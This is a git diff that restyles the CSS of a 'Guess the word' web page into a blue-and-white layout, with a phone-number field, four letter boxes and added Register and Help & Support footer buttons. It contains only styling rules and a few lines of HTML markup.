-  text-transform: uppercase;
-  font: 700 clamp(1.35rem, 5vw, 1.8rem) Georgia, serif;
-  border: 1px solid var(--border);
-  border-radius: 10px;
-  background: var(--tile);
-  color: var(--tile-ink);
-  caret-color: var(--accent);
-  transition: border-color 0.2s ease,
-              background 0.2s ease,
-              box-shadow 0.2s ease,
-              transform 0.2s ease;
-}
-
-.tiles input:focus {
-  outline: none;
-  border-color: var(--accent);
-  background: #192944;
-  box-shadow: 0 0 0 3px rgba(59, 130, 246, 0.15);
-  transform: translateY(-2px);
-}
-
-.tiles.shake {
-  animation: shake 0.4s;
-}
-
-@keyframes shake {
-  25% {
-    transform: translateX(-8px);
-  }
-  75% {
-    transform: translateX(8px);
-  }
-}
-
-/* Submit button */
-button {
-  width: 100%;
-  font: 700 1rem Georgia, serif;
-  letter-spacing: 0.3px;
-  padding: 1rem 1.5rem;
-  border: 1px solid #60a5fa;
-  border-radius: 10px;
-  background: var(--accent);
-  color: #ffffff;
-  cursor: pointer;
-  box-shadow: 0 6px 20px rgba(59, 130, 246, 0.18);
-  transition: transform 0.2s ease,
-              box-shadow 0.2s ease,
-              background 0.2s ease;
-}
-
-button:hover:not(:disabled) {
-  background: #2563eb;
-  box-shadow: 0 8px 25px rgba(59, 130, 246, 0.3);
-  transform: translateY(-2px);
-}
-
-button:active:not(:disabled) {
-  transform: translateY(0);
-}
-
-button:disabled {
-  opacity: 0.5;
-  cursor: wait;
-  box-shadow: none;
-}
-
-#msg {
-  min-height: 3rem;
-  margin-top: 1.25rem;
-  color: var(--ink);
-  line-height: 1.5;
-}
-
-.warn {
-  color: var(--warn);
-  font-weight: 700;
-}
-
-@media (max-width: 420px) {
-  body {
-    padding: 6rem 1rem 1rem;
-  }
-
-  main {
-    padding: 2rem 1rem;
-    border-radius: 18px;
-  }
-
-  .tiles {
-    gap: 0.35rem;
-  }
-}
-
-@media (prefers-reduced-motion: reduce) {
-  *,
-  *::before,
-  *::after {
-    animation: none !important;
-    transition: none !important;
-  }
-       }
+@media (max-width:420px) { .tiles input { width:2.8rem; height:3.4rem; font-size:1.5rem; } }
+@media (prefers-reduced-motion:reduce) { .tiles.shake { animation:none; } }

==== commit f0186914: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -13,7 +13,10 @@
       <path d="M0,0 C125,60 375,60 500,0 L500,60 L0,60 Z" fill="#f5f1e6"></path>
     </svg>
   </div>
-
+<div class="footer-buttons">
+  <button type="button" id="register">Register</button>
+  <button type="button" id="support">Help &amp; Support</button>
+</div>
   <main class="card">
     <h1>Guess the word</h1>
 
--- a/style.css
+++ b/style.css
@@ -1,42 +1,323 @@
-:root { --bg:#14213d; --ink:#14213d; --paper:#f5f1e6; --tile:#fca311; --tile-ink:#14213d; --warn:#c0392b; }
-* { box-sizing: border-box; }
-body { margin:0; min-height:100vh; background:var(--bg); color:var(--ink);
-       font-family:Georgia, "Times New Roman", serif; display:flex; flex-direction:column; }
-
-/* Curved navy panel at the top */
-.top { background:var(--bg); height:30vh; min-height:200px; position:relative;
-       display:flex; align-items:center; justify-content:center; overflow:hidden; }
-.brand { font-size:3.5rem; }
-.top svg { position:absolute; left:0; right:0; bottom:-1px; width:100%; height:60px;
-           display:block; }
-
-/* White card that overlaps the curve, seamlessly (no shadow line, no visible seam) */
-.card { background:var(--paper); color:var(--bg); flex:1; width:100%; max-width:30rem;
-        margin:-59px auto 0; padding:2.5rem 1.75rem 2.5rem; text-align:center; position:relative; }
-
-h1 { font-size:1.6rem; margin:0 0 1.5rem; }
-p { margin:0 0 1.25rem; opacity:.75; }
-.label { display:block; margin-bottom:.4rem; opacity:.75; text-align:left; max-width:16rem; margin-left:auto; margin-right:auto; }
-
-.phone { display:flex; align-items:center; justify-content:center; gap:.5rem; margin-bottom:1.75rem; }
-.phone span { font:700 1.1rem Georgia, serif; }
-.phone input { width:10rem; padding:.8rem 1rem; font:1.1rem Georgia, serif; letter-spacing:.05em;
-               border:2px solid #cfc7b3; border-radius:8px; background:#fff; color:var(--bg); }
-.phone input:focus { outline:none; border-color:var(--tile); }
-
-.tiles { display:flex; gap:.5rem; justify-content:center; margin-bottom:1.5rem; }
-.tiles input { width:3.2rem; height:4rem; text-align:center; text-transform:uppercase;
-               font:700 1.8rem Georgia, serif; border:2px solid #cfc7b3; border-radius:8px;
-               background:#fff; color:var(--tile-ink); }
-.tiles input:focus { outline:none; border-color:var(--tile); }
-.tiles.shake { animation:shake .4s; }
-@keyframes shake { 25%{transform:translateX(-8px)} 75%{transform:translateX(8px)} }
-
-button { width:100%; max-width:16rem; font:700 1.1rem Georgia, serif; padding:.9rem 2rem; border:0;
-         border-radius:999px; background:var(--bg); color:var(--paper); cursor:pointer; }
-button:disabled { opacity:.5; cursor:wait; }
-#msg { min-height:3rem; margin-top:1.25rem; }
-.warn { color:var(--warn); font-weight:700; }
-
-@media (max-width:420px) { .tiles input { width:2.8rem; height:3.4rem; font-size:1.5rem; } }
-@media (prefers-reduced-motion:reduce) { .tiles.shake { animation:none; } }
+
+:root {
+  --blue: #1038e8;
+  --bright-blue: #073cff;
+  --ink: #252525;
+  --white: #ffffff;
+  --button-blue: #68a4cf;
+  --outline-blue: #5659dc;
+}
+
+* {
+  box-sizing: border-box;
+}
+
+html,
+body {
+  margin: 0;
+  width: 100%;
+  min-height: 100%;
+}
+
+body {
+  min-height: 100vh;
+  min-height: 100dvh;
+  position: relative;
+  overflow-x: hidden;
+  background: var(--white);
+  color: var(--ink);
+  font-family: Arial, Helvetica, sans-serif;
+  display: flex;
+  flex-direction: column;
+}
+
+/* Hide the old logo/header section */
+.top {
+  display: none;
+}
+
+/* Main white login area */
+.card {
+  position: relative;
+  z-index: 1;
+  flex: 1 0 auto;
+  width: 100%;
+  max-width: none;
+  min-height: 68vh;
+  min-height: 68dvh;
+  margin: 0;
+  padding: 32vh 6.3% 0;
+  padding-top: clamp(180px, 22vh, 340px);
+  background: var(--white);
+  color: var(--ink);
+  text-align: center;
+  border-radius: 0 0 50% 50% / 0 0 12% 12%;
+}
+
+/* Welcome heading */
+h1 {
+  font-size: clamp(2rem, 8vw, 3.2rem);
+  font-weight: 400;
+  line-height: 1.2;
+  margin: 0 0 clamp(100px, 17vh, 175px);
+}
+
+/* Hide helper text and label to match the reference */
+.label,
+.card > p {
+  display: none;
+}
+
+/* Phone number field */
+.phone {
+  width: 100%;
+  min-height: 88px;
+  display: flex;
+  align-items: center;
+  justify-content: flex-start;
+  gap: 16px;
+  padding: 12px 22px;
+  margin: 0 0 clamp(70px, 10vh, 115px);
+  border: 3px solid #171717;
+  border-radius: 15px;
+  background: var(--white);
+}
+
+.phone span {
+  flex-shrink: 0;
+  font-family: Arial, Helvetica, sans-serif;
+  font-size: clamp(17px, 4vw, 24px);
+  font-weight: 700;
+  white-space: nowrap;
+}
+
+.phone input {
+  flex: 1;
+  min-width: 0;
+  width: 100%;
+  padding: 8px 0;
+  border: none;
+  outline: none;
+  border-radius: 0;
+  background: transparent;
+  color: #111;
+  font-family: Arial, Helvetica, sans-serif;
+  font-size: clamp(17px, 4vw, 24px);
+  font-weight: 700;
+  letter-spacing: 0;
+}
+
+.phone input:focus {
+  border: none;
+  outline: none;
+}
+
+.phone input::placeholder {
+  color: #777;
+}
+
+/* Four letter / code boxes */
+.tiles {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  gap: 10px;
+  margin: 0 auto clamp(100px, 16vh, 150px);
+}
+
+.tiles input {
+  width: clamp(52px, 11vw, 86px);
+  height: clamp(64px, 12vw, 94px);
+  padding: 0;
+  text-align: center;
+  text-transform: uppercase;
+  font-family: Arial, Helvetica, sans-serif;
+  font-size: 1.7rem;
+  font-weight: 600;
+  color: var(--ink);
+  background: var(--white);
+  border: 3px solid var(--outline-blue);
+  border-radius: 17px;
+  outline: none;
+}
+
+.tiles input:focus {
+  border-color: var(--bright-blue);
+  box-shadow: 0 0 0 2px rgb(7 60 255 / 10%);
+}
+
+.tiles.shake {
+  animation: shake 0.4s;
+}
+
+@keyframes shake {
+  25% { transform: translateX(-8px); }
+  75% { transform: translateX(8px); }
+}
+
+/* Login button */
+button {
+  position: relative;
+  z-index: 3;
+  display: block;
+  width: 62%;
+  max-width: 390px;
+  min-height: 74px;
+  margin: 0 auto;
+  padding: 14px 20px;
+  border: 3px solid #7165e7;
+  border-radius: 22px;
+  background: var(--button-blue);
+  color: var(--white);
+  font-family: Arial, Helvetica, sans-serif;
+  font-size: 1.5rem;
+  font-weight: 700;
+  cursor: pointer;
+}
+
+button:disabled {
+  opacity: 0.65;
+  cursor: wait;
+}
+
+/* Feedback message */
+#msg {
+  position: relative;
+  z-index: 3;
+  min-height: 1rem;
+  margin-top: 12px;
+  color: var(--ink);
+  font-size: 0.95rem;
+}
+
+.warn {
+  color: #c0392b;
+  font-weight: 700;
+}
+
+/* Curved blue bottom panel */
+body::after {
+  content: "";
+  position: fixed;
+  z-index: 0;
+  left: 0;
+  right: 0;
+  bottom: 0;
+  height: 31vh;
+  height: 31dvh;
+  min-height: 230px;
+  background: var(--blue);
+  border-radius: 0;
+  pointer-events: none;
+}
+
+/* Decorative blue pill inside the footer */
+body::before {
+  content: "";
+  position: absolute;
+  z-index: 2;
+  left: 3.5%;
+  right: 3.5%;
+  bottom: 10.5vh;
+  height: 9vh;
+  min-height: 65px;
+  border-radius: 100px;
+  background: var(--bright-blue);
+  pointer-events: none;
+}
+
+/* Footer button positioning */
+.card {
+  padding-bottom: 32vh;
+}
+
+#msg {
+  margin-bottom: 0;
+}
+
+/* Keep footer controls visible above the blue background.
+   These are provided as CSS hooks if you add the buttons to HTML. */
+.footer-buttons {
+  position: fixed;
+  z-index: 4;
+  left: 6.3%;
+  right: 6.3%;
+  bottom: 3.5vh;
+  display: flex;
+  gap: 12px;
+}
+
+.footer-buttons button {
+  flex: 1;
+  width: auto;
+  max-width: none;
+  min-width: 0;
+  min-height: 76px;
+  padding: 12px 8px;
+  border: none;
+  border-radius: 16px;
+  background: var(--white);
+  color: #252525;
+  font-size: clamp(15px, 3.7vw, 22px);
+  font-weight: 500;
+}
+
+/* Smaller phones */
+@media (max-width: 420px) {
+  .card {
+    padding-left: 6.3%;
+    padding-right: 6.3%;
+    padding-top: 27vh;
+    padding-top: 27dvh;
+  }
+
+  h1 {
+    margin-bottom: 13vh;
+    font-size: 2.2rem;
+  }
+
+  .phone {
+    min-height: 76px;
+    gap: 10px;
+    padding: 10px 14px;
+    margin-bottom: 9vh;
+  }
+
+  .tiles {
+    gap: 7px;
+    margin-bottom: 12vh;
+  }
+
+  .tiles input {
+    width: 21%;
+    max-width: 72px;
+    height: 68px;
+    border-radius: 15px;
+  }
+
+  button {
+    width: 62%;
+    min-height: 68px;
+    font-size: 1.3rem;
+  }
+
+  body::after {
+    height: 31vh;
+    height: 31dvh;
+  }
+
+  .footer-buttons {
+    gap: 10px;
+    bottom: 3.5vh;
+  }
+
+  .footer-buttons button {
+    min-height: 62px;
+  }
+}
+
+@media (prefers-reduced-motion: reduce) {
+  .tiles.shake {
+    animation: none;
+  }
+}
